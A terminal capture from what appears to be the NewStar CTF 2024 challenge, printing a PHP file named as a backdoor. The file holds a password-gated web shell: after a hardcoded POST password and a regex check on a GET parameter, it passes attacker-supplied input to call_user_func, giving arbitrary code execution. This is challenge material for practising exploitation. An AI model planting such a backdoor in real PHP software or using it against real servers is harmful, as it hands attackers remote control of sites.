 hp@LAPTOP-RLAV0VAT: ~/ctf
└─$ cat BacKd0or.vubjeVv3GZwDWHK3.php
<?php

# Functions to handle HTML output

function print_msg($msg) {
    $content = file_get_contents('index.html');
    $content = preg_replace('/\s*<script.*<\/script>/s', '', $content);
    $content = preg_replace('/ event/', '', $content);
    $content = str_replace('点击此处载入存档', $msg, $content);
    echo $content;
}

function show_backdoor() {
    $content = file_get_contents('index.html');
    $content = str_replace('/assets/index.4f73d116116831ef.js', '/assets/backdoor.5b55c904b31db48d.js', $content);
    echo $content;
}

# Backdoor

if ($_POST['papa'] !== 'doKcdnEOANVB') {
    show_backdoor();
} else if ($_GET['NewStar_CTF.2024'] !== 'Welcome' && preg_match('/^Welcome$/', $_GET['NewStar_CTF.2024'])) {
    print_msg('PangBai loves you!');
    call_user_func($_POST['func'], $_POST['args']);
} else {
    print_msg('PangBai hates you!');
}